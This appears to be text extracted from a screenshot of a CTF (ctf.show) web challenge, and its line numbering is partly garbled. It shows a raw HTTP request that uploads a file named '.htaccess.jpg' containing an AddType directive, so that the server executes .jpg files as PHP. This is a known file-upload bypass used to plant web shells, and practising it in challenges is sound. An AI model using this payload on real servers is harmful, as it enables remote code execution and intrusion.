 1 POST /upload.php HTTP/1.1
2 Host: ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------41384782973324038942289289688
9 Content-Length: 259
0 Origin: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show
1 Connection: close
2 Referer: http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show/
3
4 -----------------------------41384782973324038942289289688
5 Content-Disposition: form-data; name="file"; filename=".htaccess.jpg"
6 Content-Type: image/jpeg
7
8 AddType application/x-httpd-php .jpg
9 -----------------------------41384782973324038942289289688--
0